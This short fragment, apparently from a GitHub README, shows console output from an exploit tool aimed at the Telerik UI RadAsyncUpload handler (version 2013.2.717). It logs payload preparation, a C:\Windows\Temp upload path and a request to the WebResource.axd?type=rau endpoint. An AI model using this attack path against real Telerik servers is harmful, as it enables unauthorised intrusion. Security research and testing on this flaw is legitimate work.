 Destination path: C:\Windows\Temp
Version: 2013.2.717
Preparing payload...
Payload prep done
Preparing to send request to /Telerik.Web.UI.WebResource.axd?type=rau
Request done